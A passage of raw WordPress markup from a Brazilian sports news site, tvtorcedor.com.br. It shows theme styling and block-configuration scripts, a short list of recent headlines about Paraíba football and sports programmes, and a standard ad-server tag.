                    <h3 class="entry-title td-module-title"><a href="https://tvtorcedor.com.br/governo-da-paraiba-distribui-530-toneladas-de-sementes-em-toda-a-paraiba/"  rel="bookmark" title="Governo da Paraíba distribui 530 toneladas de sementes em toda a Paraíba">Governo da Paraíba distribui 530 toneladas de sementes em toda a Paraíba</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_94 td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_94" >
<style>.tdi_94{margin-bottom:0px!important}@media(min-width:1141px){.tdi_94{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_94{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_94{display:none!important}}@media (max-width:767px){.tdi_94{margin-bottom:48px!important}}</style>
<style>.tdi_94 .td-image-wrap{padding-bottom:60%}.tdi_94 .entry-thumb{background-position:center 50%}.tdi_94 .td-module-container{flex-direction:column;border-color:#e6e6e6!important}.tdi_94 .td-image-container{display:block;order:0}.ie10 .tdi_94 .td-module-meta-info,.ie11 .tdi_94 .td-module-meta-info{flex:auto}body .tdi_94 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_94 .td-module-meta-info{padding:20px 15px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_94 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:12px;margin-bottom:12px}.tdi_94 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_94 .td-module-container:before{bottom:-12px;border-color:#eaeaea}.tdi_94 .td-post-vid-time{display:block}.tdi_94 .td-post-category{margin:0 0 10px;padding:0px;background-color:rgba(0,0,0,0);color:#079613;font-family:Montserrat!important;font-size:12px!important;font-weight:700!important;text-transform:uppercase!important}.tdi_94 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_94 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_94 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_94 .td-read-more{display:none}.tdi_94 .td-author-date{display:inline}.tdi_94 .td-post-author-name{display:none}.tdi_94 .td-post-date,.tdi_94 .td-post-author-name span{display:none;color:#969696}.tdi_94 .entry-review-stars{display:inline-block}.tdi_94 .td-icon-star,.tdi_94 .td-icon-star-empty,.tdi_94 .td-icon-star-half{font-size:15px}.tdi_94 .td-module-comments{display:none}.tdi_94 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_94 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_94 .td-module-title a{color:#000000}.tdi_94 .td_module_wrap:hover .td-module-title a{color:#079613!important}.tdi_94 .td-post-author-name a{color:#969696}.tdi_94 .td-post-author-name:hover a{color:#079613}.tdi_94 .entry-title{margin:0px;font-family:Oswald!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_94 .td-block-title a,.tdi_94 .td-block-title span{font-family:Oswald!important;font-size:20px!important;font-weight:600!important;text-transform:uppercase!important}.tdi_94 .td-editor-date,.tdi_94 .td-editor-date .td-post-author-name a,.tdi_94 .td-editor-date .entry-date,.tdi_94 .td-module-comments a{font-family:Montserrat!important;font-size:12px!important;font-weight:400!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_94 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_94 .td-module-meta-info{padding:18px 12px}.tdi_94 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_94 .td_block_inner{margin-left:-11px;margin-right:-11px}.tdi_94 .td-module-container:before{bottom:-10px}.tdi_94 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_94 .td_module_wrap .td-module-container:before{display:block!important}.tdi_94 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_94 .td-block-title a,.tdi_94 .td-block-title span{font-size:18px!important}.tdi_94 .entry-title{font-size:14px!important}.tdi_94 .td-post-category{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_94 .td-module-meta-info{padding:15px 10px}.tdi_94 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:6px;margin-bottom:6px;padding-bottom:6px!important;margin-bottom:6px!important}.tdi_94 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_94 .td-module-container:before{bottom:-6px}.tdi_94 .td-post-category:not(.td-post-extra-category){display:none}.tdi_94 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_94 .td_module_wrap .td-module-container:before{display:block!important}.tdi_94 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_94 .td-block-title a,.tdi_94 .td-block-title span{font-size:16px!important}.tdi_94 .entry-title{font-size:12px!important}.tdi_94 .td-post-category{font-size:11px!important}}@media (max-width:767px){.tdi_94 .td-module-meta-info{padding:22px 18px}.tdi_94 .td_module_wrap{width:100%;float:left;padding-bottom:12px;margin-bottom:12px;padding-bottom:12px!important;margin-bottom:12px!important}.rtl .tdi_94 .td_module_wrap{float:right}.tdi_94 .td-module-container:before{bottom:-12px}.tdi_94 .td-post-category{margin:0 0 6px}.tdi_94 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_94 .td_module_wrap .td-module-container:before{display:block!important}.tdi_94 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_94 .entry-title{line-height:1.1!important}.tdi_94 .td-editor-date,.tdi_94 .td-editor-date .td-post-author-name a,.tdi_94 .td-editor-date .entry-date,.tdi_94 .td-module-comments a{font-size:11px!important}}</style><script>var block_tdi_94 = new tdBlock();
block_tdi_94.id = "tdi_94";
block_tdi_94.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","limit":"4","show_author":"none","show_com":"none","image_size":"td_1068x0","meta_padding":"eyJhbGwiOiIyMHB4IDE1cHgiLCJwaG9uZSI6IjIycHggMThweCIsImxhbmRzY2FwZSI6IjE4cHggMTJweCIsInBvcnRyYWl0IjoiMTVweCAxMHB4In0=","tdc_css":"[base64]","modules_gap":"eyJhbGwiOiIwIiwibGFuZHNjYXBlIjoiMjIiLCJwb3J0cmFpdCI6IjIwIn0=","image_height":"60","show_btn":"none","show_excerpt":"none","modules_category":"above","modules_category_padding":"0","cat_bg":"rgba(0,0,0,0)","cat_txt":"#079613","f_cat_font_family":"394","f_cat_font_size":"eyJhbGwiOiIxMiIsInBob25lIjoiMTIiLCJwb3J0cmFpdCI6IjExIiwibGFuZHNjYXBlIjoiMTEifQ==","f_cat_font_transform":"uppercase","f_cat_font_weight":"700","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_family":"445","f_title_font_weight":"600","f_meta_font_weight":"400","author_txt":"#969696","f_meta_font_size":"eyJhbGwiOiIxMiIsInBob25lIjoiMTEifQ==","date_txt":"#969696","f_meta_font_family":"394","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCIsInBob25lIjoiMCAwIDZweCJ9","art_title":"0","author_txt_hover":"#079613","modules_border_style":"eyJsYW5kc2NhcGUiOiIifQ==","modules_border_color":"#e6e6e6","f_title_font_line_height":"eyJwaG9uZSI6IjEuMSIsImFsbCI6IjEuMyJ9","all_modules_space":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIyMCJ9","title_txt":"#000000","title_txt_hover":"#079613","meta_info_border_size":"0 1px 1px 1px","f_title_font_transform":"uppercase","f_meta_font_transform":"uppercase","category_id":"","show_date":"none","custom_title":"\u00daltimas","block_template_id":"td_block_template_8","f_header_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","f_header_font_weight":"600","f_header_font_family":"445","f_header_font_transform":"uppercase","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-80682","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_94","tdc_css_class":"tdi_94","tdc_css_class_style":"tdi_94_rand_style"}';
block_tdi_94.td_column_number = "2";
block_tdi_94.block_type = "td_flex_block_1";
block_tdi_94.post_count = "4";
block_tdi_94.found_posts = "18824";
block_tdi_94.header_color = "";
block_tdi_94.ajax_pagination_infinite_stop = "";
block_tdi_94.max_num_pages = "4706";
tdBlocksArray.push(block_tdi_94);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Últimas</span></h4></div><div id=tdi_94 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tvtorcedor.com.br/projeto-vila-kids-recebe-criancas-para-recreacao-e-lazer-na-vila-olimpica-parahyba-no-domingo/"  rel="bookmark" class="td-image-wrap " title="Projeto Vila Kids recebe crianças para recreação e lazer na Vila Olímpica Parahyba no domingo" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://tvtorcedor.com.br/wp-content/uploads/2026/01/2d05df54-2709-4cef-9682-5800ac6c3fdc.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://tvtorcedor.com.br/category/destaque-2/" class="td-post-category">Destaque 2</a>
                    <h3 class="entry-title td-module-title"><a href="https://tvtorcedor.com.br/projeto-vila-kids-recebe-criancas-para-recreacao-e-lazer-na-vila-olimpica-parahyba-no-domingo/"  rel="bookmark" title="Projeto Vila Kids recebe crianças para recreação e lazer na Vila Olímpica Parahyba no domingo">Projeto Vila Kids recebe crianças para recreação e lazer na Vila Olímpica Parahyba no domingo</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tvtorcedor.com.br/piza-ve-margem-para-evolucao-e-projeta-campinense-mais-forte-contra-o-nacional-de-patos/"  rel="bookmark" class="td-image-wrap " title="Piza vê margem para evolução e projeta Campinense mais forte contra o Nacional de Patos" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://tvtorcedor.com.br/wp-content/uploads/2026/01/Screenshot_20260119_205602_Instagram-1068x1312.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://tvtorcedor.com.br/category/destaque-1/" class="td-post-category">Destaque 1</a>
                    <h3 class="entry-title td-module-title"><a href="https://tvtorcedor.com.br/piza-ve-margem-para-evolucao-e-projeta-campinense-mais-forte-contra-o-nacional-de-patos/"  rel="bookmark" title="Piza vê margem para evolução e projeta Campinense mais forte contra o Nacional de Patos">Piza vê margem para evolução e projeta Campinense mais forte contra o Nacional de Patos</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tvtorcedor.com.br/confira-a-arbitragem-para-2o-rodada-do-paraibano-2026/"  rel="bookmark" class="td-image-wrap " title="Confira a arbitragem para 2º rodada do Paraibano 2026" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://tvtorcedor.com.br/wp-content/uploads/2024/04/Screenshot_20240111_135650_Chrome.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://tvtorcedor.com.br/category/destaque-1/" class="td-post-category">Destaque 1</a>
                    <h3 class="entry-title td-module-title"><a href="https://tvtorcedor.com.br/confira-a-arbitragem-para-2o-rodada-do-paraibano-2026/"  rel="bookmark" title="Confira a arbitragem para 2º rodada do Paraibano 2026">Confira a arbitragem para 2º rodada do Paraibano 2026</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tvtorcedor.com.br/comecam-nesta-segunda-inscricoes-para-programa-bolsa-atleta-2026/"  rel="bookmark" class="td-image-wrap " title="Começam nesta segunda inscrições para programa Bolsa Atleta 2026" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://tvtorcedor.com.br/wp-content/uploads/2026/01/1080338-tmazs_rj_abr120617437-1068x639.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://tvtorcedor.com.br/category/destaque-2/" class="td-post-category">Destaque 2</a>
                    <h3 class="entry-title td-module-title"><a href="https://tvtorcedor.com.br/comecam-nesta-segunda-inscricoes-para-programa-bolsa-atleta-2026/"  rel="bookmark" title="Começam nesta segunda inscrições para programa Bolsa Atleta 2026">Começam nesta segunda inscrições para programa Bolsa Atleta 2026</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_96  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_96{vertical-align:baseline}.tdi_96>.wpb_wrapper,.tdi_96>.wpb_wrapper>.tdc-elements{display:block}.tdi_96>.wpb_wrapper>.tdc-elements{width:100%}.tdi_96>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_96>.wpb_wrapper{width:auto;height:auto}.tdi_96{width:25%!important}@media (max-width:767px){.tdi_96{width:100%!important}}</style><div class="wpb_wrapper" data-sticky-offset="20"><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_97 td_block_template_1">
<style>.tdi_97{margin-bottom:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_97{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_97{margin-bottom:24px!important}}@media (max-width:767px){.tdi_97{margin-bottom:48px!important}}</style>
<style>.tdi_97.td-a-rec{text-align:center}.tdi_97.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_97 .td-element-style{z-index:-1}</style><!-- Revive Adserver Asynchronous JS Tag (click tracking for: Revive Adserver) - Generated with Revive Adserver v5.0.5 -->
<ins data-revive-zoneid="128" data-revive-ct0="{clickurl_enc}" data-revive-id="bb887bf9f4578687aefff98540d4c2b7"></ins>
<script async src="//fmadserver.com/adserver/www/delivery/asyncjs.php"></script></div><div class="td_block_wrap td_flex_block_1 tdi_98 td-pb-border-top td_block_template_8 tdc-no-posts td_flex_block"  data-td-block-uid="tdi_98" >
<style>.tdi_98 .td-block-title>*{color:#000000!important}.tdi_98 .td-block-title>*:before,.tdi_98 .td-block-title>*:after{background-color:#eaeaea!important}.tdi_98{margin-bottom:30px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_98{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_98{margin-bottom:20px!important}}@media (max-width:767px){.tdi_98{margin-bottom:48px!important}}</style>
<style>.tdi_98 .td-image-wrap{padding-bottom:130%}.tdi_98 .entry-thumb{background-position:center 50%}.tdi_98 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_98 .td-image-container,.ie11 .tdi_98 .td-image-container{flex:0 0 auto}.tdi_98 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_98 .td-module-meta-info,.ie11 .tdi_98 .td-module-meta-info{flex:1}body .tdi_98 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_98 .td-module-meta-info{padding:5px 5px 5px 15px;display:flex;flex-direction:column;justify-content:center;border-width:1px 1px 1px 0;border-color:#eaeaea}.tdi_98 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_98 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_98 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_98 .td-module-container:before{bottom:-7.5px;border-color:#eaeaea}.tdi_98 .td-post-vid-time{display:block}.tdi_98 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#079613;font-family:Montserrat!important;font-size:11px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important}.tdi_98 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_98 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px;font-family:Montserrat!important}.tdi_98 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_98 .td-read-more{display:none;margin:0px}.tdi_98 .td-author-date{display:none}.tdi_98 .td-post-author-name{display:none}.tdi_98 .td-post-date,.tdi_98 .td-post-author-name span{display:none}.tdi_98 .entry-review-stars{display:none}.tdi_98 .td-icon-star,.tdi_98 .td-icon-star-empty,.tdi_98 .td-icon-star-half{font-size:15px}.tdi_98 .td-module-comments{display:none}.tdi_98 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_98 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_98 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#079613}.tdi_98 .td-module-title a{color:#000000}.tdi_98 .td_module_wrap:hover .td-module-title a{color:#079613!important}.tdi_98 .entry-title{margin:8px 0 0 0;font-family:Oswald!important;font-size:14px!important;line-height:1.3!important;font-weight:500!important;text-transform:uppercase!important}.tdi_98 .td-block-title a,.tdi_98 .td-block-title span{font-family:Oswald!important;font-size:20px!important;font-weight:600!important;text-transform:uppercase!important}.tdi_98 .td-editor-date,.tdi_98 .td-editor-date .td-post-author-name a,.tdi_98 .td-editor-date .entry-date,.tdi_98 .td-module-comments a{font-family:Montserrat!important;text-transform:uppercase!important}.tdi_98 .td-read-more a{font-family:Montserrat!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_98 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_98 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_98 .td-module-container:before{bottom:-7.5px}.tdi_98 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_98 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_98 .td_module_wrap .td-module-container:before{display:block!important}.tdi_98 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_98 .td-block-title a,.tdi_98 .td-block-title span{font-size:18px!important}.tdi_98 .entry-title{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_98 .td-image-wrap{padding-bottom:140%}.tdi_98 .td-module-meta-info{padding:2px 2px 2px 8px}.tdi_98 .td_module_wrap{padding-bottom:6px;margin-bottom:6px;padding-bottom:6px!important;margin-bottom:6px!important}.tdi_98 .td-module-container:before{bottom:-6px}.tdi_98 .td-post-category:not(.td-post-extra-category){display:none}.tdi_98 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_98 .td_module_wrap .td-module-container:before{display:block!important}.tdi_98 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_98 .entry-title{margin:0px;font-size:11px!important}.tdi_98 .td-block-title a,.tdi_98 .td-block-title span{font-size:16px!important}}@media (max-width:767px){.tdi_98 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_98 .td-module-container:before{bottom:-7.5px}.tdi_98 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_98 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_98 .td_module_wrap .td-module-container:before{display:block!important}.tdi_98 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}</style><script>var block_tdi_98 = new tdBlock();
block_tdi_98.id = "tdi_98";
block_tdi_98.atts = '{"modules_on_row":"","hide_audio":"yes","f_title_font_family":"445","f_ex_font_family":"394","f_btn_font_family":"394","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_title_font_line_height":"1.3","f_ex_font_line_height":"","image_width":"30","image_floated":"float_left","meta_padding":"eyJhbGwiOiI1cHggNXB4IDVweCAxNXB4IiwicG9ydHJhaXQiOiIycHggMnB4IDJweCA4cHgifQ==","image_radius":"","image_height":"eyJhbGwiOiIxMzAiLCJwb3J0cmFpdCI6IjE0MCJ9","meta_info_horiz":"","modules_category":"above","modules_category_margin":"","hide_image":"","show_btn":"none","show_excerpt":"none","show_com":"none","f_title_font_weight":"500","f_title_font_transform":"uppercase","f_ex_font_transform":"","f_btn_font_transform":"uppercase","f_meta_font_family":"394","f_meta_font_transform":"uppercase","show_review":"none","show_date":"none","show_author":"none","meta_info_border_size":"1px 1px 1px 0","all_modules_space":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIifQ==","meta_info_align":"center","art_btn":"0","art_excerpt":"0","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJwb3J0cmFpdCI6IjAifQ==","modules_category_padding":"0","modules_gap":"0","f_cat_font_family":"394","f_cat_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#079613","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#079613","cat_txt_hover":"#079613","f_cat_font_size":"11","f_cat_font_line_height":"1","custom_title":"Mais Lidas","block_template_id":"td_block_template_8","modules_border_style":"","f_header_font_family":"445","f_header_font_transform":"uppercase","f_header_font_weight":"600","f_header_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","border_color":"#eaeaea","category_id":"","header_text_color":"#000000","tdc_css":"[base64]","offset":"34","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","ajax_pagination":"","f_cat_font_weight":"700","sort":"jetpack_popular_2","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-80682","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","limit":"5","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration 